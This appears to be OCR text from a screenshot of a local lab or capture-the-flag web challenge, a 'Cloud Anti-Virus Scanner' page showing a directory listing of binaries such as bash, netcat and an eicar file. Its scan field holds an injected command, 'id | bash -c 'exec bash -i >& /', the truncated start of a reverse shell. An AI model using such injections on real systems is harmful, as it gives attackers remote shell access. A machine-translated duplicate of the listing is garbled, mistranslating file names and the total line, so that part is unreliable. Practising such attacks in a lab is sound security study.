 192.168.56.103:8080/scan
控制台 // Werkzeug 调试器 ---
不安全 192.168.56.103:8080/scan
Cloud Anti-Virus Scanner!
云防病毒扫描程序!
Try scanning some of these files with our scanner!
尝试使用我们的扫描仪扫描其中一些文件!
total 4756
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21  2018 bash
-rwxr-xr-x 1 scanner scanner   34888 Oct 21  2018 bzip2
-rwxr-xr-x 1 scanner scanner   35064 Oct 21  2018 cat
-rw-rw-r-- 1 scanner scanner      68 Oct 21  2018 eicar
-rw-rw-r-- 1 scanner scanner       5 Oct 21  2018 hello
-rwxr-xr-x 1 scanner scanner   35312 Oct 21  2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21  2018 python
病毒库总数：4756
-rwxr-xr-x 1 scanner 扫描仪 1113504 Oct 21， 2018 bash
-rwxr-xr-x 1 扫描仪 扫描仪 34888 2018 年 10 月 21 日 bzip2
-rwxr-xr-x 1 扫描仪 扫描仪 35064 10月 21 2018 猫
-rw-rw-r-- 1 扫描仪 扫描仪 68 Oct 21， 2018 eicar
-rw-rw-r-- 1 扫描仪 扫描仪 5 10月 21 2018 你好
-rwxr-xr-x 1 扫描仪 扫描仪 35312 10月 21， 2018 netcat
-rwxr-xr-x 1 scanner 扫描仪 3633560 Oct 21， 2018 python
id | bash -c 'exec bash -i >& /
Scan!